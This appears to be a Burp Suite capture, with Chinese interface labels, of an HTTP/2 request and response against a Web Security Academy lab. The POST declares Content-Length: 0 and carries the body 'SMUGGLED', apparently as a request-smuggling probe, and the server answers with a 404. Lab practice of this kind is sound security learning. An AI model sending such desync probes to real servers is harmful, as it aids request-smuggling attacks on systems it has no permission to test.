 请求
美化 Raw Hex
\n
1 POST / HTTP/2
2 Host: 0ab8005504139bda805a030a00b60029.web-security-academy.net
3 Cookie: session=pODyx1nBfLPDSSw9t0C7INqC7z0NYovb
4 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
6 Priority: u=0, i
7 Content-Length: 0
8
9 SMUGGLED
响应
美化 Raw Hex 页面渲染
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11
5
6 "Not Found"